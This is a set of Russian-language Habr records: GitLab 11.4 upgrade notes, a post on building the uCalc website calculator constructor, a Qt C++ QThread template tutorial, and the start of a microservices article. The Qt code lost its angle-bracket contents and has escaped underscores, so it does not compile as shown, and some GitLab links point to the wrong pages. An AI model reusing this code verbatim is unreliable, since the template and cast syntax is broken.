Дата удаления: **Выпуск GitLab 12.0**
Барометр обновлений
-------------------
Чтобы перейти с GitLab версии 11.3 на последнюю версию 11.4, не требуется остановка работы. Для обновления без остановки работы обратитесь к [документации по обновлению без даунтайма.](https://docs.gitlab.com/ee/update/README.html#upgrading-without-downtime)
В этом релизе есть возможность миграции, миграции после развертывания и, чтобы помочь осуществить крупномасштабную миграцию, мы добавили фоновую миграцию.
Миграция GitLab.com занимала приблизительно 34 минуты, а миграция после развертывания занимала около двух минут.
Мы рекомендуем пользователям GitLab Geo обратиться к документации по [обновлению Geo](https://docs.gitlab.com/ee/administration/geo/replication/updating_the_geo_nodes.html).
Чтобы облегчить настройку, [Omniauth теперь включен по умолчанию](https://docs.gitlab.com/ee/integration/omniauth.html). Поскольку внешние поставщики не настраиваются автоматически, это не должно влиять на установку в большинстве случаев. Однако, если вы уже настроили внешнего провайдера **и не** включили omniauth, он активируется при обновлении до версии 11.4. Чтобы этого не произошло, вы можете либо удалить поставщика из настроек, конфигурации, либо [отключить Omniauth вручную](https://docs.gitlab.com/ee/integration/omniauth.html#disabling-omniauth).
### Список изменений
Обратитесь к списку изменений, чтобы просмотреть все изменения:
• [GitLab Community Edition](https://gitlab.com/gitlab-org/gitlab-ee/blob/master/CHANGELOG-EE.md)
• [GitLab Enterprise Edition](https://gitlab.com/gitlab-org/gitlab-ee/blob/master/CHANGELOG-EE.md)
• [GitLab Runner](https://gitlab.com/gitlab-org/gitlab-runner/blob/master/CHANGELOG.md)
### Установка
Если вы настраиваете новую установку GitLab, см. [страницу загрузки GitLab](https://gitlab.com/gitlab-org/gitlab-runner/blob/master/CHANGELOG.md).
### Обновление
Ознакомьтесь с нашей [страницей обновлений](https://about.gitlab.com/update/).
### Планы подписок GitLab
GitLab доступен в двух вариантах: [самоуправляемом](https://about.gitlab.com/pricing/#self-managed) и в качестве [облачного сервиса (SaaS)](https://about.gitlab.com/pricing/#gitlab-com).
[Самоуправляемый](https://about.gitlab.com/pricing/#self-managed): Выполните развертывание локально или на вашей любимой облачной платформе.
• **Core**: Для небольших команд, личных проектов или тестирования GitLab с неограниченным временем.
• **Starter**: Для команд, участники которых находятся в одном и том же месте, занятых небольшим количеством проектов, которым нужна профессиональная поддержка.
• **Premium**: Для распределенных команд, которым требуются расширенные функции, высокая доступность и поддержка в режиме 24/7.
• **Ultimate**: Для предприятий, которые хотят согласовать свою стратегию и выполнение проектов с требованиями повышенной безопасности и совместимости.
[Облачный сервис SaaS](https://about.gitlab.com/pricing/#gitlab-com) — **GitLab.com**: поддерживается, управляется и администрируется командой GitLab; возможны [бесплатные и платные подписки](https://about.gitlab.com/pricing/#gitlab-com) для отдельных лиц и команд.
• **Free**: Неограниченные частные репозитории и неограниченное число сотрудников в проекте. Частные проекты получают доступ к функциям **Free**, [открытые проекты](https://gitlab.com/explore) получают доступ к функциям **Gold**.
• **Bronze**: Для команд, которым требуется доступ к расширенным функциям рабочего процесса.
• **Silver**: Для команд, которым нужны более надежные возможности DevOps, совместимость и более быстрая поддержка.
• **Gold**: Лучше всего подходит в при наличии большого количества заданий конвейера CI/CD. Члены команды каждого публичного проекта могут пользоваться функциями Gold бесплатно, независимо от их плана подписки. | https://habr.com/ru/post/427755/ | null | ru | null |
# Делаем более-менее универсальный калькулятор услуг для сайта
Беглый анализ открытых данных показывает, что ежедневно в среднем 5 человек оставляют заявки на создание калькулятора на биржах фриланса — а еще несколько сотен интересуются вопросом в поиске. Часто запросы стандартны — и, конечно, на рынке сложился целый набор готовых предложений: от плагинов для конкретных CMS до калькуляторов, которые можно приобрести у студий. Рекорд, обнаруженный нами (см. в первом комментарии) — 24 999 рублей за довольно обычное решение.
Да, рынок есть рынок. Но поскольку мы в основном работаем с людьми, чьи сайты сделаны на конструкторах, у них нет 25 тысяч на один виджет. Вот и возникло желание написать калькулятор, которым они смогли бы пользоваться самостоятельно — и без изучения HTML, JS, JQuery и CSS.

В процессе работы над проектом нам удалось реализовать несколько находок в логике работы и дизайне калькулятора. Ими, а также полезными инструментами, и хотим поделиться с сообществом.
По сути, у нас получился довольно универсальный онлайн-конструктор калькуляторов, результат работы в котором можно встроить на любую платформу, поддерживающую вставку HTML.
> #### [Как устроен конструктор калькуляторов](#ucalcpro)
>
>
>
> #### [Пишем свою адаптивность](#mobilefirst)
>
>
>
> #### [Лайфхак: как упростить формулы до азбуки](#formula1)
>
>
>
> #### [Чистим код с GULP (а не тем, о чем вы могли подумать)](#needforspeed)
>
>
>
> #### [Есть ли жизнь после жизни?](#42)
>
>
Как устроен конструктор калькуляторов
=======================================
Начиная проект, мы обсуждали довольно хардкорные идеи, но в итоге пришли к drag-n-drop интерфейсу сборки, плюс админке, в которой человек может хранить и настраивать свои калькуляторы.
**В начале было пустое поле.** Регистрируясь на сервисе впервые, человек действительно видит пустую страницу с единственной кнопкой добавления нового проекта-калькулятора.
В будущем на этой странице будут появляться снимки-ссылки на калькуляторы пользователя, вот как тут:
Для создания скриншота-превью калькулятора в кабинете мы использовали [PhantomJS](http://phantomjs.org/). Штука очень удобная, когда ты уже создал несколько калькуляторов, — при входе в кабинет сразу понятно, где какой из проектов.
**Люди любят ползунок.** Это стало понятно, когда мы запустили первых людей на сервис, и они стали выбирать, из каких элементов создать виджет.
Сам интерфейс создания калькулятора устроен похоже с ЛК — есть большое пустое поле, на которое можно добавлять элементы из боковой панели. Для старта мы выбрали 8 элементов. Пять отвечают непосредственно за калькулятор — это ползунок, выпадающий список, галочка, текстовое поле (для сбора почт, адресов и т.д.) и переключатель. Еще три — за привлекательность (картинка) и опцию заказа — текстовый блок и кнопка. Самым востребованным элементом из всех оказался ползунок.

*Сначала для создания ползунка мы выбрали расширения jQuery Scrollbar, но штука странно себя вела на мобильных. Поэтому мы взяли и модифицировали расширение [JQuery-Range-Slider](https://github.com/domsleee/JQuery-Range-Slider). Остальные элементы написали и стилизовали сами*
**Манипуляции с элементами и данными** калькуляторов производятся на клиентской части проекта — поэтому в процессе важно было придумать, как максимально экономить ресурсы браузера.
Этот момент стал одним из самых хлопотных при отладке. Но зато сейчас запись процессов, происходящих на странице, когда человек перетаскивает элемент в калькулятор (это самый ресурсозатратный момент), выглядит так:
Мы максимально порезали обработчики, оставив только необходимый минимум. С оптимизацией на клиентской части нам здорово помог инструмент Timeline из Google Chrome Developer Tools.
Исходно все элементы хранятся в объекте FIELDS — у каждого есть типовой HTML-шаблон и список опций. После перетаскивания элемента в рабочую область, нужные опции прилетают с сервера и подставляются в шаблон — например, на кнопку навешены отправка информации о заказе владельцу и клиенту: по почте через наш сервер, либо по смс — пока через API SmsSimple, но мы ищем другой сервис (и будем рады рекомендациям).
Чтобы подставлять опции, к прототипу строки мы написали свой метод Signe. Работает он так:

При этом мы стараемся защититься от вставки исполняемых кодов в шаблон: прежде всего на стороне сервера удаляются теги *<скрипт>*, а основная защита построена на экранировании спецсимволов + эскейп тегов.
**Drag’n’drop по-своему.** Идея «бери больше — кидай дальше», на наш взгляд, это самый удобный способ сборки чего бы то ни было для обычного пользователя. Ну хотя бы потому, что красиво.
Когда мы рассматривали существующие решения для создания калькуляторов, в них смущала некая «прибитость элементов гвоздями» — факт, что элементы можно расположить довольно строго определенным образом: например, только друг под другом, а не рядом. Хотелось уйти от этого, для чего мы придумали систему точек.

*Cетка невидимых пользователю точек*
Перед перетаскиванием нового элемента мы формируем карту точек, в которые можно добавить новое поле — для этого скрипт обращается ко всем элементам рабочей области и оценивает их границы.
Что это дает? Пользователь сразу может выбрать между таким:

И вот таким вариантом расположения элемента:

При движении мы постоянно проверяем, находится ли мышь над калькулятором, а под капотом запоминаем тип перетаскиваемого поля и позицию, в которую нужно его бросить.
Перетаскивание элемента само по себе не затрачивает много ресурсов браузера, однако проверка того, куда прицелился пользователь, прямо зависит от количества полей, которые уже добавлены в калькулятор. Чтобы сэкономить ресурсы браузера, мы стали определять только координаты полей, которые находятся рядом с мышью, и выявлять ближайшее к ней поле:

*Для создания самих визуальных эффектов при сборке калькулятора мы использовали [jQuery UI](https://jqueryui.com/) и [Animate.css](https://daneden.github.io/animate.css/)*
**Абстрагируемся от системы мер и весов.** Поскольку решение хотелось сделать универсальным и простым, мы отказались от дополнительных полей, в которых при создании калькулятора человек бы выбирал метры, граммы или рубли. Условные обозначения можно вписать — но чисто для удобства и ориентира. Для всех текстовых элементов мы использовали движок [Medium Editor](https://github.com/yabwe/medium-editor) – очень удобный и простой текстовый редактор.
Чтобы доказать, что конструктор подходит для чего угодно, мы наделали разных примеров. А один из примеров наделал шума среди первых тестеров:
*«Шаблон «расчет количества мяса» — просто убил: по картинке понятно, что шашлык, а по градациям — такое впечатление, будто из всех этих людей собрались шашлык делать) Ржали всем отделом».*

*Пощупать калькулятор-шаблон, который развеселил целый отдел, можно [здесь](https://ucalc.pro/example/16)*
**Картинки — это важно.** Для лучшего знакомства с товаром или услугой логично добавить изображения над теми же галочками или иным полем, отвечающем за выбор. Благодаря сетке точек, получилось реализовать вставку картинки в любую область рабочего поля. Иногда это полезно:

*За тему с ёлочками спасибо Владимиру Гынгазову, автору канала “Adobe Muse по-русски”*
Сама реализация загрузки картинок сделана через FileSystem API&File API — весь процесс отлично описан в этой [статье](https://habrahabr.ru/post/112286/).
**«А поиграться с...?»** Логично дать пользователю возможность подстроить цвета текстов, кнопок, фона и т.д. под цвета сайта. Для вызова и создания цветовой палитры мы использовали виджет [Spectrum](https://plugins.jquery.com/spectrum/).
**Хранение данных и автосохранение.** Данные о клиентской части калькулятора хранятся в формате JSON. Вы можете увидеть их структуру, просто написав в консоли SAVER.json на сервисе.
Автосохранение происходит при каждом действии, если в калькуляторе есть активность. Изменения параллельно сохраняются и в DOM, причем каждый раз мы проверяем:
* Есть ли в JSON все данные из DOM.
* Есть ли в DOM все данные из JSON.
Если же в пределах 4 секунд ничего не происходит, калькулятор останавливает автосохранение до новых правок — так мы избавляемся от бессмысленных запросов к серверу.
**Превью.** Чтобы не затрачивать ресурсы браузера клиента, мы решили не анимировать интерфейс предпросмотра с помощью jQuery — поскольку с анимацией отлично справляется и CSS3: достаточно поменять класс в корне интерфейса, и у области просмотра изменится ширина и наружное оформление, стилизованное под смартфон и планшет.

*Внимание на консоль*
Само создание адаптивной версии калькулятора стало отдельной песней.
Div-ная верстка: пишем свою адаптивность
==========================================
В конструкторе сайтов uKit, для которого исходно создавался наш проект, используется сетка Twitter Bootstrap — популярное и заслуженное решение, чтобы адаптировать веб-элементы под экран посетителя. Но бутстреп предполагает два варианта дизайна: таблицу или колонку. Поэтому мы разработали собственный вариант адаптации калькулятора.
Т.к. структура калькулятора хранится в JSON, у нас есть родительский массив со строками, а в каждой строке — массив ячеек. Помимо этого, в ячейке есть массив суб-строк (и суб-ячеек), чтобы внутри было не одно поле, а несколько. Структура ячеек показана ниже:

У калькулятора есть родительский блок со стилем *display: table*, внутри у него есть *table-row* и *table-cell*, соответственно. Сам калькулятор отрисовывается на сайте во фрейме. Внутри фрейма размещены стили для адаптации — и когда фрейм становится достаточно узким, калькулятор без изменения HTML-сетки перебрасывает поля на новые строки. Сделано это с помощью изменения стиля *display*: если на широком калькуляторе это *table-cell*, то на узком становится *block*, и наше поле оказывается на новой строке.

Исходно-десктопный вид калькулятора зависит от ширины контейнера, в котором он находится, а калькулятор стремится показать в одной строке как можно больше полей. При сужении экрана функция, которая перестраивает сетку, проходит по всем строкам калькулятора, и если в строке есть «лишние» ячейки, ниже создается новая строка.
* Если сам сайт с калькулятором адаптирован под мобильные устройства, контейнер с калькулятором будет занимать всю ширину устройства без масштабирования.
* Если же сайт не адаптирован под мобильные устройства, калькулятор будет отображаться в меньшем масштабе — а его вид повторять вид для ПК.
Аналогично и в редакторе: когда пользователь меняет ширину своего проекта, перед ним отображается фрейм с копией его калькулятора. Как только ресайз завершен, под фреймом рисуется новая сетка, фрейм незаметно для пользователя скрывается — и можно продолжать работу с полями и формулами.
Упрощаем работу с формулами
=============================
Так как у нас есть полноценный кабинет управления калькулятором, мы решили отказаться от использования чего-то внешнего и экселеподобного, а в идеале — и сложных формул при создании и редактировании форм.
Вместо этого всего в отдельной вкладке есть элементы калькулятора в виде схемы. Схема содержит названия переменных и диапазоны значений для каждого из элементов калькулятора.

*Чтобы задействовать какое-то поле в расчете, достаточно указать его переменную в окошке слева. Формул может быть несколько: в этом случае в калькуляторе отображается несколько результатов, например “Обычная цена” и “Цена со скидкой”.*
Переменные начинаются с буквы “A”. Если полей больше, чем букв в латинском алфавите, к имени переменной добавится еще одна буква: “AA” и так далее. Каждая буква связана с числовым id конкретного поля в калькуляторе. Найти готовое решение для преобразования числа в латинские буквы и комбинации букв нам не удалось. Поэтому мы написали следующий метод:
`DAT.varName(9) // I
DAT.varName(39) // AM
DAT.varName(9650215) // UCALC`
Будем рады, если он вам [пригодится](https://gist.github.com/condor-bird/0dc03bbc0f118d0d60ec38cf6edca72b) (с вопросами можно стучаться к [condor-bird](https://habrahabr.ru/users/condor-bird/)).
Оптимизируем скорость загрузки
================================
Чем дальше, тем больше мы занимались интерфейсом сервиса. Но конечная цель — чтобы человек не только собрал у нас свой калькулятор, но и поставил его к себе на сайт в виде виджета (хотя можно и опубликовать калькулятор по ссылке и использовать в каком-нибудь соцсети).
То есть, пора было отрезать ~~ломоть~~ калькулятор от сервиса. Встал выбор между двумя путями:
**Быстрым.** В том же превью грузится виджет калькулятора — можно скрыть все элементы интерфейса конструктора, оставив поля, сетку и калькулирование — и вот он, по сути, виджет для стороннего сайта.
Но быстрый путь был отвергнут — потому что он замедлял загрузку: мы получили бы 1959 килобайт, 269 из которых заняли бы все CSS-ки, используемые в сервисе. А ведь одно из главных требований к виджету на сайте — чтобы он грузился быстро.
**И правильным.** Тут мы пошли к [GULP](http://gulpjs.com/) — чтобы обрезать все лишнее, вроде переноса строк, и собрать один минифицированный файл с максимально чистым кодом. Почему GULP? На то есть важная причина — у нас был 41 файл (и, соответственно, 41 запрос к серверу), а мы хотели уместить все в один запрос. И мы получили то, что хотели.

*Это наш [дефолтный шаблон](https://ucalc.pro/example/31). Была скорость загрузки курильщика*
*Стала скорость загрузки здорового человека*
Теперь мы оставляем от 140 до 180 килобайт — в зависимости от числа полей. Для каждого типа поля есть две версии: короткая и вдвое короче — для стороннего сайта.
А что насчет скорости исполнения скрипта, спросите вы?

*Это [огромный калькулятор](https://ucalc.pro/api/16968) расходов на свадьбу, созданный реальным пользователем. Было так.*

*Тот же проект. Стало так*
Как видно на картинке ниже, самым тяжеловесным остается текстовое поле — его мы будем оптимизировать дальше, отдавая на сайт только опцию, которую выбрал пользователь (в настройках поля есть выбор между телефоном, почтой, текстом, числовым значением и т.д.). В остальном для каждого калькулятора мы подключаем только используемые модули.
После загрузки на стороннем сайте калькулятор больше не обращается к нашему серверу: все формулы и прочее необходимое зашиты в загруженный на сайте код.
Упрощаем автообновление калькулятора, встроенного на сайт
===========================================================
В идеальном случае пользователь собрал калькулятор, получил код для встраивания на сайт — и наступило счастье.
Но установка на сайт не всегда значит, что человек больше не будет трогать готовый калькулятор. Самый очевидный случай, когда требуется внести изменения, — это рост или снижение цены на услугу.
Поэтому для каждого встроенного калькулятора мы делаем две версии:
1. Опубликованную — ту, что непосредственно встроена на сайт.
2. Редактируемую — ту, которую можно открыть и начать править в личном кабинете.

Именно для этого в системе присутствует большая зеленая кнопка «Сохранить» — пока вы её не тронули, мы не переносим на сайт изменения, сделанные в версии для редактирования, а просто запоминаем их через автосохранение.
Первые выводы
-------------
Состоят в том, что при создании онлайн-калькулятора и его админки, — задаче, имеющей массу готовых решений, — много места для новинок. Кому-то в новинку все, как [brizing](https://habrahabr.ru/users/brizing/) — конструктор калькуляторов стал первым боевым проектом, в котором ему доверили работу джуниора. Но и остальные открыли для себя много нового.
Открытий явно станет больше — и вы можете подкинуть нам еще идей и задачек: [uCalc](https://ucalc.pro/) находится на стадии открытого тестирования, и мы будем благодарны всем, кто найдет время пощупать решение и отписать мысли и ощущения в комментариях, либо в личку мне, [brizing](https://habrahabr.ru/users/brizing/) и [condor-bird](https://habrahabr.ru/users/condor-bird/).
**UPD.** Спасибо всем, кто принял участие в тестировании сервиса. Список ближайших обновлений вы можете найти [здесь](http://all.uwishlist.ru/forums/589267-%D0%98%D0%B4%D0%B5%D0%B8-%D0%BF%D0%BE-%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%83-ucalc-pro). | https://habr.com/ru/post/324620/ | null | ru | null |
# Qt: шаблон для корректной работы с потоками — более качественная реализация
В [своей предыдущей статье](http://habrahabr.ru/post/202312/) я затронул тему грамотной реализации потоков в Qt и предложил свой вариант. В [комментариях](http://habrahabr.ru/post/202312/#comment_7013374) мне подсказали более верное направление. Попробовал сделать — получилось и вправду легко и красиво! Я хотел было исправить старую статью, но Хабр повис — и все потерялось. В итоге я решил написать новую версию.
Теперь мы за основу мы возьмем QThread и сделаем от него шаблонного наследника ([Шлее](http://www.labirint.ru/books/272473/) реабилитирован!). Подход будет следующий:
1. создание потока QThread;
2. в нем *в текущем потоке* подготавливается информация для нового потока;
3. клиент вызывает starting (priority)...
4. … и в переопределенном методе run () — *в новом потоке* — создается нужный объект, устанавливаются связи, вызывается сигнал «объект готов» и запускается цикл обработки сообщений;
5. клиент в исходном потоке получает сигнал и новый объект.
Как и в прошлый раз, помним о [невозможности MOCом обработать шаблонный класс](http://qt-project.org/doc/qt-5.1/qtdoc/moc.html#limitations): «MOC не позволяет использовать все возможности С++. Основная проблема в том, что *шаблоны классов не могут иметь сигналы или слоты*».
#### Реализация
Рассмотрим код созданных классов (чтобы оно все влезло в экран, я убрал комментарии):
```
// **
// ** Базовый класс для потока
// **
class ThreadedObjectBase: public QThread
{
Q_OBJECT
protected:
const char *_finished_signal;
const char *_terminate_slot;
bool _to_delete_later_object;
void initObject (QObject *obj)
{
bool res;
if (_finished_signal)
{
res = connect (obj, _finished_signal, this, SLOT (quit ()));
Q_ASSERT_X (res, "connect", "connection is not established");
}
if (_terminate_slot)
{
res = connect (this, SIGNAL (finished ()), obj, _terminate_slot);
Q_ASSERT_X (res, "connect", "connection is not established");
}
if (_to_delete_later_object && _finished_signal)
{
res = connect (obj, _finished_signal, obj, SLOT (deleteLater ()));
Q_ASSERT_X (res, "connect", "connection is not established");
}
emit objectIsReady ();
}
public:
ThreadedObjectBase (QObject *parent = 0): QThread (parent),
_finished_signal (0), _terminate_slot (0), _to_delete_later_object (true) {}
signals:
void objectIsReady (void);
};
// **
// ** Шаблонный класс для потока
// **
template
class ThreadedObject: public ThreadedObjectBase
{
protected:
T \*\_obj;
public:
ThreadedObject (QObject \*parent = 0): ThreadedObjectBase (parent), \_obj (0) {}
void starting (
const char \*FinishedSignal = 0,
const char \*TerminateSlot = 0,
QThread::Priority Priority = QThread::InheritPriority,
bool ToDeleteLaterThread = true,
bool ToDeleteLaterObject = true)
{
\_finished\_signal = FinishedSignal;
\_terminate\_slot = TerminateSlot;
\_to\_delete\_later\_object = ToDeleteLaterObject;
start (Priority);
}
void run (void) { initObject (\_obj = new T); exec (); }
bool objectIsCreated (void) const { return \_obj != 0; }
T\* ptr (void) { return reinterpret\_cast (\_obj); }
const T\* cptr (void) const { return reinterpret\_cast (\_obj); }
operator T\* (void) { return ptr (); }
T\* operator -> (void) { return ptr (); }
operator const T\* (void) const { return cptr (); }
const T\* operator -> (void) const { return cptr (); }
};
```
Тут основной метод — starting, который запоминает имена сигналов и слотов, а также устанавливает отложенное удаление метода. Метод objectIsCreated () возвращает истину когда объект уже создан. Многочисленные перегрузки позволяют использовать ThreadedObject как «умный» указатель.
Вот простенький пример использования этих классов:
```
ThreadedObject \_obj;
QObject::connect (&\_obj, SIGNAL (objectIsReady ()), this, SLOT (connectObject ()));
\_obj.starting (SIGNAL (finished ()), SLOT (terminate ()), QThread::HighPriority);
```
Снизу прилагается реальный пример — в основном потоке создается кнопка. В новом потоке создается переменная типа int, а также сигнал от таймера и событие по таймеру. Оба этих таймера уменьшают значение переменной int, по достижению нуля вызывается слот [QCoreApplication::quit ()](http://qt-project.org/doc/qt-5.1/qtcore/qcoreapplication.html#quit). С другой стороны, закрытие приложения останавливает поток. Пример проверен в WinXP. Хотелось бы в комментариях услышать об успешных испытаниях в Linux, MacOS, Android и [прочих поддерживаемых платформах](http://qt-project.org/doc/qt-5.1/qtdoc/supported-platforms.html).
**Пример + классы**Файл ThreadedObject:
```
#include
// \*\*
// \*\* Базовый класс для потока
// \*\*
class ThreadedObjectBase: public QThread
{
Q\_OBJECT
protected:
const char \*\_finished\_signal; // имя сигнала "окончание работы объекта"
const char \*\_terminate\_slot; // имя слота "остановка работы"
bool \_to\_delete\_later\_object; // установка отложенного удаление объекта
// . настройка
void initObject (QObject \*obj)
{
bool res;
if (\_finished\_signal) // установить сигнал "окончание работы объекта"?
{ res = connect (obj, \_finished\_signal, this, SLOT (quit ())); Q\_ASSERT\_X (res, "connect", "connection is not established"); } // по окончанию работы объекта поток будет завершен
if (\_terminate\_slot) // установить слот "остановка работы"?
{ res = connect (this, SIGNAL (finished ()), obj, \_terminate\_slot); Q\_ASSERT\_X (res, "connect", "connection is not established"); } // перед остановкой потока будет вызван слот объекта "остановка работы"
if (\_to\_delete\_later\_object && \_finished\_signal) // установить отложенное удаление объекта?
{ res = connect (obj, \_finished\_signal, obj, SLOT (deleteLater ())); Q\_ASSERT\_X (res, "connect", "connection is not established"); } // по окончанию работы объекта будет установлено отложенное удаление
emit objectIsReady (); // объект готов к работе
}
public:
ThreadedObjectBase (QObject \*parent = 0): QThread (parent){}
signals:
void objectIsReady (void); // сигнал "объект запущен"
}; // class ThreadedObject
// \*\*
// \*\* Шаблонный класс для потока
// \*\*
template
class ThreadedObject: public ThreadedObjectBase
{
protected:
T \*\_obj; // объект, исполняемый в новом потоке
public:
ThreadedObject (QObject \*parent = 0): ThreadedObjectBase (parent), \_obj (0) {}
// . настройка
void starting (const char \*FinishedSignal = 0, const char \*TerminateSlot = 0, QThread::Priority Priority = QThread::InheritPriority, bool ToDeleteLaterThread = true, bool ToDeleteLaterObject = true) // запуск нового потока
{
\_finished\_signal = FinishedSignal; // запоминание имени сигнала "окончание работы объекта"
\_terminate\_slot = TerminateSlot; // запоминание имени слота "остановка работы"
\_to\_delete\_later\_object = ToDeleteLaterObject; // запоминание установки отложенного удаление объекта
start (Priority); // создание объекта
}
void run (void) { initObject (\_obj = new T); exec (); } // создание объекта
// . состояние
bool objectIsCreated (void) const { return \_obj != 0; } // объект готов к работе?
T\* ptr (void) { return reinterpret\_cast (\_obj); } // указатель на объект
const T\* cptr (void) const { return reinterpret\_cast (\_obj); } // указатель на константный объект
// . перегрузки
operator T\* (void) { return ptr (); } // указатель на объект
T\* operator -> (void) { return ptr (); } // указатель на объект
operator const T\* (void) const { return cptr (); } // указатель на константный объект
const T\* operator -> (void) const { return cptr (); } // указатель на константный объект
}; // class ThreadedObject
```
Файл main.cpp:
```
#include
#include
#include
#include "ThreadedObject.h"
// \*\*
// \*\* Выполнение операции
// \*\*
class Operation: public QObject
{
Q\_OBJECT
int \*Int; // некоторая динамическая переменная
QTimer \_tmr; // таймер
int \_int\_timer; // внутренний таймер
public:
Operation (void) { Int = new int (5); } // некоторый конструктор
~Operation (void) { if (Int) delete Int; } // некоторый деструктор
signals:
void addText(const QString &txt); // сигнал "добавление текста"
void finished (); // сигнал "остановка работы"
public slots:
void terminate () // досрочная остановка
{
killTimer (\_int\_timer); // остановка внутреннего таймера
\_tmr.stop (); // остановка внешенго таймера
delete Int; // удаление переменной
Int = 0; // признак завершения работы
emit finished (); // сигнал завергения работы
}
void doAction (void) // некоторое действие
{
bool res;
emit addText (QString ("- %1 -"). arg (\*Int));
res = QObject::connect (&\_tmr, &QTimer::timeout, this, &Operation::timeout); Q\_ASSERT\_X (res, "connect", "connection is not established"); // связывание внешнего таймера
\_tmr.start (2000); // запуск внешнего таймера
thread()->sleep (1); // выжидание 1 сек...
timeout (); // ... выдача состояния ...
startTimer (2000); // ... и установка внутреннего таймера
}
protected:
void timerEvent (QTimerEvent \*ev) { timeout (); } // внутренний таймер
private slots:
void timeout (void)
{
if (!Int || !\*Int) // поток закрывается?
return; // ... выход
--\*Int; // уменьшение счетчика
emit addText (QString ("- %1 -"). arg (\*Int)); // выдача значения
if (!Int || !\*Int) // таймер закрыт?
emit finished (); // ... выход
}
};
// \*\*
// \*\* Объект, взаимодействующий с потоком
// \*\*
class App: public QObject
{
Q\_OBJECT
ThreadedObject \_obj; // объект-поток
QPushButton \_btn; // кнопка
protected:
void timerEvent (QTimerEvent \*ev)
{
bool res; // признак успешности установки сигналов-слотов
killTimer (ev->timerId ()); // остановка таймера
res = QObject::connect (&\_obj, SIGNAL (objectIsReady ()), this, SLOT (connectObject ())); Q\_ASSERT\_X (res, "connect", "connection is not established"); // установка связей с объектом
\_obj.starting (SIGNAL (finished ()), SLOT (terminate ()), QThread::HighPriority); // запуск потока с высоким приоритетом
}
private slots:
void setText (const QString &txt) { \_btn.setText (txt); } // установка надписи на кнопке
void connectObject (void) // установка связей с объектом
{
bool res; // признак успешности установки сигналов-слотов
res = QObject::connect (this, &App::finish, \_obj, &Operation::terminate); Q\_ASSERT\_X (res, "connect", "connection is not established"); // закрытие этого объекта хакрывает объект в потоке
res = QObject::connect (this, &App::startAction, \_obj, &Operation::doAction); Q\_ASSERT\_X (res, "connect", "connection is not established"); // установка сигнала запуска действия
res = QObject::connect (\_obj, &Operation::finished, this, &App::finish); Q\_ASSERT\_X (res, "connect", "connection is not established"); // конец операции завершает работу приложения
res = QObject::connect (\_obj, &Operation::addText, this, &App::setText); Q\_ASSERT\_X (res, "connect", "connection is not established"); // установка надписи на кнопку
res = QObject::connect (&\_btn, &QPushButton::clicked, \_obj, &Operation::terminate); Q\_ASSERT\_X (res, "connect", "connection is not established"); // остановка работы потока
\_btn.show (); // вывод кнопки
emit startAction (); // запуск действия
}
public slots:
void terminate (void) { emit finish (); } // завершение работы приложения
signals:
void startAction (void); // сигнал "запуск действия"
void finish (void); // сигнал "завершение работы"
};
// \*\*
// \*\* Точка входа в программу
// \*\*
int main (int argc, char \*\*argv)
{
QApplication app (argc, argv); // приложение
App a; // объект
bool res; // признак успешности операции
a.startTimer (0); // вызов функции таймера объекта при включении цикла обработки сообщений
res = QObject::connect (&a, SIGNAL (finish ()), &app, SLOT (quit ())); Q\_ASSERT\_X (res, "connect", "connection is not established"); // окончание работы объекта закрывает приложение
res = QObject::connect (&app, SIGNAL (lastWindowClosed ()), &a, SLOT (terminate ())); Q\_ASSERT\_X (res, "connect", "connection is not established"); // окончание работы приложения закрывает объект
return app.exec(); // запуск цикла обработки сообщений
}
#include "main.moc"
``` | https://habr.com/ru/post/203254/ | null | ru | null |
# Как ускорить разработку в пять раз: архитектура микросервиса
Украинские события опять разделили нашу историю на периоды «До» и «После». IT все сегодняшние пертурбации коснулось нисколько не меньше, чем другие отрасли. И если в тучные годы компании могли себе позволить некоторые послабления, то сейчас проблемы оплаты, разрыв устоявшихся связей, снижение платежеспособности заказчиков и прочие последствия вынуждают их задуматься над оптимизацией расходов на разработку.
